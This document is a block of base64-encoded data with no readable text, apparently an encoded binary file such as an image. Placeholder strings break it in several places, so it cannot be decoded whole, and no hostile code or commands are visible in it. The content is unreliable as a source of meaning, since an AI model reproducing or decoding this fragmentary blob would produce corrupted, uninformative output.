JlSTAWbzohhSFRezhRezmBgnIRF6dSBTiAAaQBGr/[base64]/m6dR3CD9RJn8AJVMCpbmAj4KBMEuSRgKBJiuGRl+GRpkYa/[base64]/vERiaAGAMcTakEG9YZw9Ug1i6AIizCQnYdYaaAHcoEWONABD2BalYE8y2dMkeGbF6lMYAaRHLk7yLSHIOksGPADHVCSGIABS9AEhRgMvOAJaDALuBU+MSmT4bIKMeBO7+Q+8tRzMQBdmhh/9RNpP6l0nYiJk0ZpCDUz4dVQqDiAOuNOEfCc+qmfquiUTQmLschpWtcxDYVe89WV7sWLHiUEJBWMwsh2KAUKT2SMEnGWAMaWWFRTeqdTU8gTrvM69AIDHVAYHXAGXtUR24gKcXSO3ziYiPmiiLmYjEl5jwmZkVkJp8CX2xiPnSA3ceOjBwFIayJWNBEHM/ET94YD/kGAb/C2mjVBYlqlVa7ZmnXDJIiFBq5jm7ipm3vIm8SiO8SHLMb3Kxr3e2LWfKjBGmnKWqSzASXZAV6wBN5niCxDPtmZW42oZ8Rhp47ICCHQADa5Pu3Tfiygk/nXk/S0LvYnaUF5UPJDlJmodPGzQhRliiBgdVTXivoJqM/ZAPv5qc8pAaF6c1Tpn+uTdT40QgaSXl73gB41a0ygCmVpUhD6RCxVjGiZEJ9Qd2qJoTSFbEjCd88YRh/6FiiUAQewAB2wpJGwlzqqokwFJoQJo9QaozJ6rQ5xEANheDZaENvordw4VeJaEB6hVTORcE6ICGSAA62HcDkxEzblNB9B/gkiJgnmOhP3ejW0GRdx4QVBMAIWEE2nwTsE0Jud4XweSXwXV1pcVjx3GIdjlqaikaYPgBXWxFrdURusAApXQAmrsC27tZ3caRyMEAM3mTFRNwIb4349d136N3SaCJQuZJTxQ5T2t55HKZ/g9UEfk4oEKJUFiAGAOrSeyqmg+qngaYBVeZU9FFEMFWu5uEIKmlFeIKuzunZuJzT9RaFpmauwUWzNSIJwSXC1NJdWsARCsAISYJM64AWI0KwckaLQGq0PUa12i5jmCITY6niGdzYMQTbiCgsHwTTjmncS5iaIIGNIsKTwJpAf4QczJQkzJWKUOxOL0JpfuDpqgAZe/iCiAUsapnEYvMkYyyM8oss7ICd8z2SmwcQrIDkaG/[base64]/QQlTeuwJq4IJEIeYADCBx6j1sJ+xu5TiM39EpiknC5CMk6fVAqTJCGz2IBpuFZFembyxOckHEsqet8C1tlXPa6zqMazmJN/jBwBauwsQGEBuRTMTApfr4LLoDQBDqwA/ZiBRiExRh0BVaQQitrqPAXxuw5aTOrXCsAio36kwolMZTqQac4da2Yn+Q7x3Q8tPuptK9Ydelrdeu7lawKaykAA/[base64]/vqVwAklGFOmk6ID/Zq7NuDEJwnJ8YoH7kW8OAugB1PMcNfYD/GaDq+zFbuaq+uAJ9kIPz63agoIHIqBAd6FKMvDTA/MgzoWwceoJl+zr3HLwSEAIhcAAHkMmbrMCebDZhIsqi3IOlPNTXmozJSBE1Wgm27EWSoAdBkJe1t8vH5stNs8gD9ssnLGIIiQZNdgZG4CoW0JzOA80Ly0zXzCsKe0yQsc2WQXy/[base64]/moO4oqO4o523qKq6v8K/bXK/f0zAhoq/jRm8m5fHmnLHpZPAqaS9trbMGwPKMhHLPFbQTyzDVjnIak/Tg3DHh1XMnBHPlYfGqJzQp4DGrK3IsabFuLbPt6vEw8DKycXYdVzQkF3WrQbYsozNvbjQxL3QzsnhQGTkXVThmKvXnGjZqRbX1dDdGADfJhDjSiblWj/jjHPqnI7hqHbjuQfv00/cxMHkwa/p0mzl0sHe3NjhNSDnVQDpdJTvkX/otILmu47xq53sxJXn1ojuzqHl497vVi31XorwbEjpb2D0d1bvgGn3hKbzxwTv7+/3OnL3RnrxSh34U4PzYTr3jnL4pI74uqz4xr340hz22K/44r75cJn7l7T8scf9ytn/1AD60sn84uD+7fD///8I/gDBCRwIzptBg9wSblvIsCHDZxAXcvNGsCC3Xxh/JfxVq2PHjBxNmZIkqY3Jk2JSpiTDUgzLly+zyISpsqZNlyxl6typU4oUIkSa9BhKtKhRok2SKhV6dKlTp0+iSn0CNaoXL2Cyat2q1afMKEeOTJmCpKzZs2jTql3Lti1aKmypyB1Ct67du3jzzsUrF65bs37/Ch5MGG3ew3RpKM7BuHGOsoiHQEbcNoeQy5ePyHjBmUSIzyE2aABNOkWKFStaqFaNuvXpFSk0ZJg9eoPoDBFy536QwAABAgiCP1DwoPiDCMaDI1CgYLly4REsSLeAvPju49WtG1eQALvxBwi6/udOoPyB7fO2c3MYISOG+/fw48e4/[base64]/AhfBBhxsQN10FqzXXn7yZQmllpzGsN9BB/4XIIAQDbjNRBV5A5J//[base64]/Zl6qoARrWoQQQhiBOuCs9ZSq6245hRTFsDS5GvSwe70IYgiKmv11Sw2y+yz0G4lbVhhpSs2W0SeFe6Q4Ip72F5tnf3t2HCnJS+77dLw7rz04o2X/luY4buvCGGWaZsGYn7WMMIED3wwwWj2awHhcxbHHXDD7caccdXZmXFzz5F83KCQVuz5d8gRR5zJiYLnHaAIwNyyx9KJUMKmndLnqZaXySxqq6T6tzPPPU9UoEWvJrQggyDRSpKtbSS969Iz7cp0r0+rBH3UUwdVNdbcK6X1909w3XVWREjxFdhxw/1j2YCJ61dfatcFf12G7WXXtumXha2Se5dVt92fklIV4icZtVzGXpbZzJcA9xnC+WtMoSnTbCaYAQ0g7jUDQ82YXmay4pAHT7nhjsREFxzOZQw8GQvObhIQHQuArGLXGY54JCeeCIzQg6v7TesoxUEXcuAD/rOLD33e1TfdxaAe++EPQnSGqlSlikADOVCCFES05BlteUhbia6gJ70KVc960ouah4ZFBGN174wryhr4rOKi8T2hfOaLwrTClj90gStc2kKC24LUo/kRUH748yORzhW3I+mxMEyi1/+e5BgreWswjVHgl8b0wAYK7l8UpCAEKogw1AyMkodKjnDw9CfyiK47KtPhxlDWJ88lwIWwDJlu8pQ6zOUGZckhWZ92GR1Lvcw26wnizG6Hu3sZ0T1IxNkSufE7Jz7RZ1EM2tBkVbSjRUiLW4xJGKdHverlRIxjBANQzHhGFK3xnOET3/i8Ikew2aiOZhsM/vSXNnDpjY/a/rKf2qgEl/vt0Z/pIqQesWXIwUTGf+1612P+CMnN7GtMZWpgBqQzUQtk8qITLNMFyQSaMl3Kg+U5GS6xY8ON/QY4xHlOoLKDqUbBUHIoIyUJ9YQdVbJQTtPhgAheUIL3DLExRTwmMpPJu1Ix81TOfKbwENKgixyvaFeE0DVxkqsLdchpX/ymGH0izjIa61jlXFZS0Pk9dXaNnXN8JzyvNdD3zbN9d9mCXOe6Bbq8VZBCMgv9EENX9hXmSPY02x239Vay3dMuCHUXY2Ywg8Yctn86ygGXOsPAfvVLcL50mWw0iVELmsZfESWTx1bYJ5Q6imK6QeUDTkqxXbaSTrqJ/txwFGAx5pTQYs7BDilDpgABEICUmbLNoH4ozPkA9V42E2o9iGqgZR41QElVlX82EivkxcoU1KyuSLA4VWCBM3rdfJpWsUfGrxYlrMiaihrP2cbxle8raVXrWo1ET3NxCy90za9dBYvXgwr2MPqd0l/l9y1DztNcfeSvHpdEt7ottrFRQltkhaAvznymshF8nEtL9riMAmyz/zKNBGkj2tPqEIS59A4qTWhaPuEStg2IQIxny5waK4e2JaRtCDFXnAY04AG+BSGlMkupEcyOZsjFz3yUfMzlJrF3TGxIdBky3eN5RCRYtvJ2pdqrbX6XJxjK6niDNbVimRe9ViNr/vjG57U4thN98wWMQAdb2Pnpky4Bflt9/[base64]/kwVRhgkM4imScxFsLz0vgj/i99liPgSwYo3xcJGLgB3KyWAAIQAABiLgBSf45woGEcmjzprwzwRk8ck/UKVcfjidVp1yZV1Hd0rBtjM2fYxObc5UgGQovJeLXNpq0LhRs7ni55mLmrdpOvHcWcaXvbz1zIM8K9ZZJIAstuH3cbzM0SNKT77up2QhH2zve+773dTtCJHOWITZm8e930ltqwhILvxg/l3l890b6TghQSkfXf0aL3m+W7VkPLOW3s40s/87Jw+jX8j96KuF33S/GKW3xJGc94XUTOcEZ7nLGRJiCV0mJylPueBBYGTaNKK/OY27yXoHGB8pfP/OY3rOW2ThSgTuqnio0wdSzU9XJQ/mhalU39ZCQNYY4PMGyUNifYx0721WGOMqvDElMfeEF7lDztoAqRyUd08pNz9jvgpcoYvRAJAjiABFiABFhudWd36QYUDPgDe/cDEBiBEiiBfbduUHCBGAh4Ggh46EYsjfeB+RZ5/[base64]//vO3ZI4hdrqzXGQnEFDWf2r3DMZQiZUYgISQiZpICIMwCJtYbprYiWRgd1rBgKaYFBPoSRmEJhP4d4Dnd7BYgT9RBD/QBCB4i2c2gibILLt4FSgIIwGHPvDCgmqRV44EYJU2LjaYeqq3jJ6HaEHig0AYewflLkSYe/Gze2aBL73nUBbmGZbyJ8zmW62jU1kIBF4IBYO3juwYBVAAhmS4ATYUaqEGHAZAMkM3Up4jHByTY73VOnmCJ7bVOjXGAJyzHHx4J38IiMXGa6UziAQpKD0kO0v2U8g1dvpXVFHWM1JGiQDYC7HAiWgwkiRZkiZ5klmhIgyoFD1wb2kSGx/m/lmvMYE/[base64]//ZwxO9JGxIAqYMAhokJLt5YtREVYt2XgtgAKsVhyt5mGruAIQuDA7d5zIGYGt0ZMfaBTo1QPJojUkWJRGiZQ2wnmdl2AX/udPd4aMVfmd0diM+OQ2yRgk1DgE5xkkAEQzZDlySGgZmlFhKicC4QhqfiICMBAEg3eXa9Cf/[base64]/sD3JekRKRFwA/[base64]/rIuW6lskKlRgAMNyhs3RFEQIKFG9yc8W0LT15gpRFKz5bOu2qqvCigJSWwNOYe4pWPGViee+Wss6qLB6hhGZKwzmpHKajQC2AYGKAoFSAjV+qPaeqSUx5yQx69FAa5OmgAwBwBSKKXpOrfpyhtnGKUJ0GrsqgHz2rdrcq8toK/Nya/9SoL/+ovA6Gbu9BdCMAIccLFNKU8xeLB46rDfmbCSxrBX2bCc27l5dqeU2yT30Uh5055VIgRmIVmDumkrFxoW5XOvFAUACqCQWgYtyweJkLu6u7u8mwh84LInC7NrcARRAAP06VKPowFPGh4Usyiqk2PBIQCs04dB23QH/rmQRcuHetiYw5aqOIarphMBUKcAPhZbHFACVXsfV3usNGoRXEsGUvADQPFGWoEGZNCJoki2ScGtRLEEgKAKqnAJlwAIXMAFS7AEaWtejReu4ypzcDtqeUu3ddsBfwDAFnzBl3DBGnwJS7Am8yq4Rkq4aGRO/oa4iSuwi5sWjcsBzUFzDXCx/KM23WmVnKs2oEvDpee5OuywEbuwznie7MKnfEqWxShgSDCWmbZpVvgZ02FDEXAEAVqyJ5uyu1sJiVAJWJzFWty7KQu8ZXCgmgqYDrNJLjQeE+OGtBVrzsFsdnK94OvGsFqZR/uH4zjH6CehKGUxNKYcMgaaFkC1/jDqU1kyyPiBtakpENxgNG1ABDXgAY7sAX6LAjbQBCDirY9nAzVwi6qQDJzcyZ7MyZfABV+lpE0KAb7hwHEbwRIMATrwya78yp/MBX2byfv6k4WbreADsAG7ee+0wi1Mc8AsADKgFpNZzMzxwkTsY8rcAAzQzMbcAB/gHg1AvszMAMt8zT62Ho91w5orLhG3w+CsuZPmwzb4lR0nxGPpX4YRueiMchVWWb5UHTjABpKKslR8xVqcz/qcz1zcxWAcBYC5ArIhGy/DmHVCSiD6sxYKHbXlxnL8oQvJxgl5fk/HSw2dSq2jourRHjUjRMIqBIasfxdhCotcyhiFARgA/skosKTySsv3tqQujcmXAMuvLMpH8YEMbMqonMpKkMEavMk0HdSfHMChjMC17Jy3vItrdKZoqrgyMAIX8MvBPNVymBYyQNVYrQCQaxdCgNVe/dVg7cJU0rl4VmnlKSTkDM46LM7c/J0/WCV76liPZXps4Ri+BwOTBDiZhRwkQM+2e8+5q8WdMNiEXdhZ3AmVMNj7nLv+vAaaegM/INCbtWE+y4/ax2LTe2O3ZWPXW7QW+qrS28Y2Vn7L8Ws1dmIpGlsvYFyLGB8KhbUzCg5OJQlSgAKrnEnqqtItDdNMutsrLdSuLCKk3MA7LYVKANzIndyAcNS2PKYlrMtc4RMu/mABGBrWNHcAwDzMZzEC1h1zDdCUeBED3T3e3T0CbL3WzqjWnmunZ+3WUxLX2OhfZpm6jKEZa7lyIiACHBBLEfAC9AzYgY3FhT3gBF7gio3Fuvu7h3CgAE2LcDIb2QGHJbQoJ6bQucVKwabZ0SvHzxFzsMq9GT6QuFo6P6tsHMQBrM2n7zEDM/MusJ1MiSwJWdACdfsAqzylGeDIkRzJGsAFncwM/DAP3aAN50AMzHANQy3ASj7AXPDSHgABC0CucDvlM2cCyF0O/ZDlWt4PSM4MW67lzEDTqmDU/Nvc/HZ5/1abmecEFhDWB/ABSOAH4fAPH0Bzj7vd4/0Bq4cX/iVA3n4O1kJw3mbdzemt3mQdP0BohOvZSHNtafSdA5pBYV+yQKGx38ghAv/Nu4Jt4Jxu4Fvsu4dgCHogBlCwbj8AJzlLJ4xpY79xkCn0HFJXW3Qs0Uk7jtJb6yJ6tHx4AHdIHCfWQtRxAaQprB79KS9eEL9A0iuAATdOt046Gzour73pt46cAUCdDN3wD9q+7duO5MANCI2s01Q+5QJw3MCtDdy+7cqQDMSQ7toe5mLO3N2KBb6QDvtw7/ie7/fuC1jgFJBg7/qu77KABULaRrIA8AGP79AgBiRg6zR3AUhgCXOe7rpAcwiAFhxAczGgCxzf8brA3TFn3ohR5zG3/vEef/IdbwniDcxmgPIubwYk7+FUILHgaejkjNYZN1eJTkAUK9f7ZC9An2kvcIWtKyYg88Qoq7v63OlMX+Bb3NhRsG6BKRuhlFKr5BwmtMavruFzOJBQ5+FzHL1grxyhHceu+hxWt486JDIyNgLBCh/pyxiGjMic0AY/0Go23uxzC+26vePi2sqcfA3+4O7a3g3JnQyq8ORSPu5w+wedLA9fvuWD7+5ZPvnp/uXz4AzezsnLXeZiigUIn/D6ng79nhSkIPoBT/onmBWygPqjLwZB0ADB3AATT/jYHXOoaxayH3OWQPgxLwN8lfExZwaEX/zhsPsCoA7FT/hmAMwf/kDzNW/zeRoZXemVsrfzjwTf8PLzZVEf+bJywMdyrvsAIlAGuKv0hz3gn7D+nzDY7P/+7d/pT7/gjl3qypcCLjO0kaLho1RaWy+ZAKEAwUCCBREcMChAwECEAxciEHBAosSDAwkgUKAggsaMAi9qjBAyAocYQnKcPGnSJEqWJ+29BAeOWy1JUjxAePAAws6dCxYkWMBzZ4YMHjygQJo0qQcMEFQlg1ru31SqVK9BxZpVK1RVFAQAABs27FOo/aqeRZtWbVV/5bLagBu3x1y6c5vI2pdX716+eWU1aYKl72C9sp4c9uIFDB7ChKEdOTICokIBDdSp/UB5BBLOSBRQ/taVlgPlGENMn0bdAPTatLoos047hHKDIVu2oMadW/fu3bZ9/wYe3Dfv3VWMbzGeXDlq5c1PI6FBo2XnIVSIo+ZMBUkOJEJgkAD/goSIEOVJbIjw4Agf9nwSVYJfqdN8+p0+3cefP399/vPjV0okkUPKWEOMKJxwwYUQNAjJgvQEekCBBwoSiEIECLjoIoMGyujCDAl6qCEQFToIoYUeKrEhEQeKMMKOKsxIpAgskGGllm5kSYiX6gHHm180IUMDoYYECqghMcDAqKOWUjIDCJTIyqy0/JmnSiuvnEeec67C6o+vxBIrK9jGJNMfZbDiIi656ppLsMYISwcwSN7s/iudw55IzItj6OQrHcga+IwyAcxQKwbKLhghUckoCyetAygTgrhABUCGzKoya8BSqtQRFInrPgUVNeFGHfW04X47zbghkkOuOVdVdRU36KbrjArrrOOt1u2OEC888MgLgYQQLHgghDXYoIINM87oA77+9INWv/7q+w9AAQ8pMAooEgwBvRkfRKDFDS/k0EMMCaqQIY80HLEigh4lsaB4U0RIxItafFEBhDJ6QCQLRhDCRhxv1NGemH7hpI0VhhQqgSIZRlJJpJT0gCgIMMhKG03V8uecrBwAMywDsLpmY5Or8hgqQNS0gU265swLmpDB3EtOvdSYGQAC9LITz8TA/[base64]/EEnM/L/TV0OuYKGRwOiKm+5daWpDRvwPIQFaCOpls/kZwMq8JAGxigyDayGYbCaJKVBNcm9uaY5u3xQo1ckMJ3USoHeoMQYRIiAwJxAMDHABOcL96gAWCIIMS1LAEMUCCGZrlBz88zofSotZ/JlcGNhwBc+XZwAb65aAJdcRC7BLd6ARSO32NK14roswARDQAFE2EIgThounyVS4J9atfG6hR7wg2Ax55gyZOEBLDdAIBIzEMAkVpHpKeByWsdKN7aJkHVlSRsw5ghRh/3JgzwCc+l7kpLwtAH1jKlxc8BEYvvkCf+vKCBZ95AS/vy6ReBBGFFwCwUWhpGgC31hpVjgA1QqAMB042AgEM4WSdimAuzTbB21SQghckWwbf/qbBDlYhNyDkzgmVqcwcyEA8L4CmDL4jLBFA8zwPuAEbpiCDRH3gAyUQQhX6wEMe/vCH/JEcewgUhSgAAQjksYCDvjWhCJkOdKOziBQxoi/TYdEhqkuduxzyOtj9cyFjhBBGwhWSGJIgBmpsiRBi0KMfZQEFGHgeT+Y4pI3esSgo0EDF9LiTQmJFKoisSj8EmTMTYGUZ2oBpTGPqR7R0QxvOSMs8tEHTs6QsGeFzGV3uohf4RRIA+MsLJCwZs1BuMk9eCFpehjazouUlHVmIAgkORU4/YO0stFRIDMQ6VrESCi26EOsIMiMoBESKM4ZSCNfOIlYknPIsmTFrVdAa/gM/QI0yCNClbno5Nl5OEDeFJeYGi/kq08zqJCW01TJF2EwYQPMFMJAmNAV3WRiIICRaYE8RX/ABDnBgBKU5A1fN+Th0CjERfFgnFIBwg/Js7gENSA+H7FmuD6VLilPkZ7tONK/UDeBdrmNIQR9Cohili54EYehI0ghRlAhBJglbAVG0KxTjcXdIRGlSU3hCAbIk4xrTQ+k/+LHSmbV0K1s5afWSwT20ECMZy0iLfaGSppYFtQdNiOo+phpJpO5DqU3YC/oooRc85Kl++yBAzgp8DKyKgDJIGJMuHpWp7qkjlQJQgAmRAFYBxAAt4dBMWlQTmrOYgTJ9PYtrFBLi/sBe8DqIFU5vcLxYVa2qg8/hXTLBdiu7LVMIh6vsZTMLHhLAgIUwsEACbsCe15YBCTLwZqJQS87VOq618ZmcHtYQBRwAQUHDMmNIJAQ6g5wrXaEDrnJJxNYN/TWgXmzIcg9KOzav+XYjecFDqYuSmbThBxrQbkY5akePJponCSBvVuSR3qp8Dyp/yJkAyqsMZnTa053maVWIwQyNoeUczDhHWqy3X0bapX08i7BRjVAYwAQYkjNbcFLz9Ml9FHVmmtyHILA6GoXYMsOrRKQfBBUD7ay1lmdNMVoUUqmzaE0hlkCLJSgTgRpHEMcW1DFieexjuJ0GmSWsjjJJiMIj/[base64]/nOdx/4cIgqxOAD/w74wIFIn3Ty/kHM7byBgjQXIZE4ESMrKsgXN5QRPOe5fxYnkYq6CHurhdwjFkKAvz5Q8kHnQBMWzQBG9cjylr9cvBDoQHl7vhZtvNe8/liLW7hiAPT9ASvz+PlazgQVohd9LxVIOgCqug9oHAbY6J/ZrP2SmDrsBepgmrDWozApuMPGlelNu4jgDP47MXKiNr1SiNYgp7abCmsTAFe6O3ALlW8rFV/ipcBLDghyrBDCm8PTjhxYvCBwssWrrBuIPMgwnBCAABEog/eolkroA34TghL4vC3rIdH7hMgBs9c6hNObLRfQHCa6nSlKLt5jiHHZp36CHacBAIyDiIuLCBB5nTqbFyfC/[base64]/6IPKiYzPmwHFuUHR00GD48F1+sEgTA8X+bjYQ0LZK4gHkAh+oojhUogmBCiricIN8UYTUQgNsULgy8IRmK6WkA5kOrREUz7isaPk08czJEPv/ssKNjyLm7O+81ILldoKVajDsNAeqIDDPDwLN0wGVVCTugAM8jGf9AML+XkCXjufmcE6REyMqsuZkEwHKciCSCQAymDAtfiA/[base64]/LgkZ90qGQ4LIswgkqLiE/oq0SEfah/[base64]/gKY2QekC5n1gwYvoFInFYtAFKXedAKZJCuxEs6p4JSWVAc/gEl1sASbDEAFoAJYmruTyQxj2xhBaU7nREpgEqzo/KXcaJUMjEWxQbfnmMUcETJb+U670Q4jQsHMuiwVgoy96SwRAAI9wFQxWwMtKMUyOIT22LzKQYIYOC0qOINKGEtz+s8BsZwocIHxWEu2FIgN7UYGbdB6wSIwsct6odAAsNADyFANXdB/epfT0ZDdAgkLEAF55EIcSVF8XFGhiIAXzYAI8CgYfQCHAcj70szS/Ad/SNKJBJNtBb8ihYobnYqgU4a0qD7ry4rwabUAK0SwiLWo0wtIeIL64dKw/[base64]/[base64]/Tvh0Fi4a8L289i274zNRcUl6zUvyDPzA5RMNwpHSIn3u9pJzp132oA9Vl3RBoJbVogJykCtmASRfDMLQYxbJTmlAx/oPTCCviMANL0AXUIDEBMKDjvbHi9dNT9Ng9NQ3lDRXCo5W6iV71xF7DgSYTxIFJrdkgGI/Lgw89iAINWAADMACOS4AIGAHIWF8iKgOiTc/+VNWlBTP2oJwAvZx64wAHcSIv0loENoi89N+65FUM9VVfvVCvlWQugiK1jeR4bF/qasydwCgYxYl4chAIyFsLqOCcmJCV3FatKFdvlcNkwB6wEE2BROHTJD/VdLq8iGEwSYdhDouQ9IXDSLCcCTBg+8iQCUloUN3VJQMnAI9uEhTg/YcBMjG00Brh1BqM/Qdni4EIOFgA4hp1CAdd0AU/MAOKrQxLPMAGSppIId7n/uw7LkZFL+bYohQmMT7Z5gXBWhExu0FB9SxByTuaHKjZIzBBF+ADT/CEUjA9F6CjBGDHAWgAGEjPTmWDyrEVQvaygrMWRKbfRSaB0kJQB8VaSd7f/v2Sr1AdTM5kLZoMDO3fDiWd/hXMGRk+3UkJHMHHIcnbbJwRDXCQDLCADUDqbLwQmVbDreAHFP4HS8PlsOhRqj6LcOUvuJiL+gldaBYwqgLdw7C1nAE2+zvdvEhdHyYDMdACLfiT2SiUZ0OLzGBAWsI2tGggzzjn/rFdqpC7QUmLwa5nfs5TouxiXcrTYDLZTyHjoE7PE4qsg67ZFvKbo5nsxQOPNfAEVJho/j7IgwSBARzKgRFogAMgAAZ4Aezt1EBWFmaphPgtS7MEUCJCuPG4gJXGVZf2bZiuy4KgaU3OaOPaWo7rrTfbEMFc6gcOGOflQmj1KLyt2xmRpwZhoqdeSAfoYCItzVvWgbH4Pq2uihHuaq+G0hcWC/x55i4VxCd4v5yB0hwW3b3oYbeGa7lGmhcTYoRNCz9o2KnwAw7QZkEZAqtpgARX8AVncNitCtRW8MBWhwUXlOH92MRW7JDtNkBNG4DeDZStLl1Ut72ZXhnAbKjcG9oKgs9GhU+oBETQAh+AgjU4gzdIgiSIAQbAUAX4gCNIlkAekE+FD9aaxpJGZNhe5BcQ/oHd5u2X/u0nh4iwKGAw6lVN/iecFm7jngwCaIiGQ8IlsgAtLLnndl6W8EeXq1bmNuq17OlsnUs7xAq16IY5n3Pvpgp5oPPAVQufCm8B6GDyLm80YRkEw82QccR9aG+x4EgonVew0M2MjD/QRQMw8OEsyO8jaCAOQwtl+92NGYGWzEQBPE5Aj5qFuHBSCTd9BmPGduzHNlQQPwmxEnHKJnHs3R8cuAEggMpdFAES4ANUAHaJhnEgiAI28IM3eAMakAAGQIAdL4EjeG3K4YMhH2n/6IQd1LehJSIjCgLxsICqFcf+bWnfBqg61HIMJWAr5yKyzXLjbsdvlOQlChZw/[base64]/2SjAEbdGCMjj2JAABEGiAJxyAC2C2Tv3U94Bf/JgPP3hBZAzVRG7VASWBb1dCiSh35Hpy4qKzKD9cKqdQALg4g8LyZkd343p3NuPpGXHbLaz3lvAul2NlfsduNo9lCA2LkpqvtJBI/vNSC61A+IzHCoYvSG2IeKpASKzoVnn4zIIXOpaR17XeV0lisJHPi0QPiwL7wyu175VHAzRoeS2YFE2PMZbcGJv/B06PZ6UBdKogzgYQ2Qs8rF9S9drY8Lbp8FyhmyCbAaZvemV6+iCIehyYeuoVgShg8WBHhDzQAigYA69/gyEAgRlQAC761T7+8bSXj2gJItfKt7gHiENl2GiJEuXGiA0KEBxo2FAAgogIIEqMSLHiRYwAKEIU4JGjAAAbJQ4oGQBAAAEDLKpEsJLkx4kEKlYkMJMmggQPLHAIMUJGDCFCchAtShRCAqQPljJlGiGChadPLUR9gIBASJFaRQow/pHsK7F/Ysf+m/f1KzOyY/2d/bpM7dhrZ5W0/Xrt3Dy4avvJbavXmbZyy8rp/afs7BIbim1g2ed434KtWhc89iVZq5rHkJ6Qeqzmskgjjx1/Bp3ZMTQ0YFajQUOGjBgRHwX4KWzJ44HCuj/oHfKRw4iPMXQTL07cz8cLW7YMae58OfQhzKVPd269OvTs2rdvv279O/gq4atwh15FPPghSNavp0GjaIz4QYWwr7/+CP4jQXDgCJL/SBQykIBDIqgYiAotpSCSxxhQaFGGH2/QAAIIAwQQQEMIXHAEFWyUcQgflVTSySclltgJiiiKuGIiLbbIB4yHyFjGQAZFgQMJ/hws5NABE1n0o0QeBckSTiF1dKSQE2U10gElIXBSSi95VNJLVM4mwE04XYVTAgg8AFUIJAAl1FA5lElURDp9+YCaTy0lVQRvxnnVkpJhSddX5+jVTVthwcVPXWnp1RaeySwjjz/G/[base64]/[base64]/AiuAki9DYYRBVnDHFBAwcYWZICMnT4/mGIKCascCcsvpgIHxDDGPGMFFs8gggRFEnkbBwfyVKSIYt8JVcMWYnSlBGt5HJJIW/JUEQ26W+zRG9uIAJQ5kMmo8gsIkzx0peSdrSqdAkrmXoaBP5wFnk8qi3O+EtdrKYWtf1BAKpoFNrgIo/D1CUZflILM0IIl3Kc5RJts4HeUJMpyowmMpfp292e0BgZggZwpLrMp47RmjoQrnAbmI3ljJM4uKhjiWRRhxlqAxcOfEQGDPiIJTCnxbEEZ1aiY13osjO60n3Oc98RHerSCJ7lbItb6aEduIQgn9nRbj1TsB1//AOg/USBDwa6BSBpIS9ETMIQetACFI5wnhdc/iACCmiIAgbQvA6BKBEHkx71RIS97Ulse5yc0UDWoIWC4OAFJBCf/ohkPvWhr3yrHJn6SHYRlHElIy2TH8xcGZED1Gx/MrvZl/5XgjkOsChYuln/iPYmNtGpaVohQFIucZa8wIUYbaGmWqjWFhWKRR5n+QMAOvBBEG6QGSU8i57gEjbdAOosXHihL34oGRw6BlWX8eE+oPEELzwmHX87VapWNcQioiEEs+GVFoOlDrUERxd6UZ5HqKAA4VQLGccZghPJEo5qNeAjQkBjtT7XLDJipzreUSNK17iFNqLUdbCTT7nqeB/98Kc/QQgQDtbQuz/eQpClAB4iEHFI/yDh/ggciEADGuBISR6BDTIK0Yiot7CGcU8gNLrqhyQ2MTawYQoF0UIQbkCCBlylgOmLZUyu5CP0vZJ9MekRLTdiS5fIzyUfSUlFeFlWXyLzaBx4ATGLmQOP+BInyiwryUCDpaSMMxn80Is5z/LYatYFm2Rxxlw2ArVzrnMekT2nXZgh2tGaUxnlsOw//KENEq6tBm1rQg3lNpp9xO0yNNxHOp7whLc5hgCguW2netjP1RCXcBqYTQMWusV/UBFyAsioWNQxmz609UqPK0w4lIdQspgBrR9BgnbYgDoxnpGMKT2vGld3HvSyB1yBlelMb4rTIPDRj6gAJCAR9NOgBlUP/qKkLw42oMAIcGAKErMkJlNUvUpE7KoUWwOE18DVgpXBDFylghYABFaEWEABqXSZd9NaPliG+CO1JMlEThyk+dGVYxsB5l75WpGijSCwQjEmRVJp2KXkz8QPDBoE/[base64]/jiEJaN6ooUlonsUKwh96YsfJFRhwlTAMH7ACoQbHPV+Ii5xLKvr1qwkaa0qDlKPXpbLlMBYf8fUsQET+IEACtAohGVaAWe8EMQ6s2RYMkCQv6KMISvKml8xAZIFIMGvoJbeYvEHC0sICNe6DW4zVAHCE27Py6jKMVh4QsP3sXDJPGbiW4n4IwYHhjl/5AAWHbJ0GUeWO+tFF8k5g3c/YGiyaA5ZuglHotXqh5n7oQ82TwSjG61zR2+Hq0PgKhknTN7QUXq86nVjGjOdA5hyutNFBRB/gIADIEQhEbQ40C3gRQtPlIKqQTVkHtbQ6iDAwJRHOAOMEEwihKkIe6D8/vWNSjBrEpBgmEdAwrHvmB8ZtCsEcbpJ/VQS4nyntZWx5EotORKRawNpIoEXQJQqsm6mHbMiXZITB8gt2MHGrIAGSLesMuXumXTgLG/[base64]/MfelcAN/vid+LiPksgKtK2g+jhN+iyeXDXeigUet0leTZzbTViFTjwFBwxTzxgFDYSM/hgAEX5e6OFeLZHeWQjK6+nFMpzF6lGbkDUhWahNMrgWwSlG7+0DJSChF86NY0BCE2yhEQRUaQDRYxwD8dWBF5hP8hXLdZHFbSCBWjBfb3zEQqhPDCgX9lXfyolFOMSA+oyAH+CCIaYCIiZiKoDf94kf+ZUfJEZiH5zBJKZfzrEfJrofdLCBGJURe7GHptER3snU/hkEDtxAHwnSAB5IARagIH1CAqYafyFCJ/UBBGKSVFGVVZWBHlzgrxWEDJgSB1zABXTgT8iADOBHDJTdUZ1g/raxIDQengtaBC2JGE44CeRFnkSsG7t9W07kxA5aAGAJ0Ho0nRDaRBEaYWJ54TF5xVdoDRWqRVvUiQGcxbzFI1n0RTIsARYWnO95IRJ+ihh2hmOUIWjMjcWJRJs9xiMQ3wqo4J19nKIoV/PBRTjoAnSpA0bqRRfF0gc4VHGogyDGUnIVhy7E3K98gi6sJEu2pC4oIiIyokyC3/R8wvjdJE4+oiTuJCRaYibOX7WYSyjGVKfpHX5MnRZ4giryVCs2JS18AteVwk9tglTmWq6JCMIkTPW0yNtN2IOJUhQcgQyMwDAmVTF+wE8cQQzIQAmEz5yATDQ+G7S5IEW8jzXS/gQ2XohKZImH5Q9EgtsORsBPkAl91Mc5Bk0RMg1AlgwAfM1XaBA+plbXSIYDmF5kjsUTfgU/9iOYBddiip7dyEITjAppeIpnzlM/tUYLhMwI/CFcOJQfVCS9Rc6VHAASSCRxhAPleNcF8KFu+AFKegQSCANxFqdx7sIuuKRLGiJz4gJMJuJMRqd0ymRNmghO8mQlph/7sZFzsMcRyBFMFeYoHht5sscU6B3/RcEhCKAg/VFTvudT7pqCoUgfYGVWamXD0KIF+uKEQViGFYRYjgDymOUFjBtQwAAJUMVSPGNcymWJ0WVdyhIsXaPIpNv9NNO3yUzOJBAAEaZ9HGZi/[base64]/AnV0W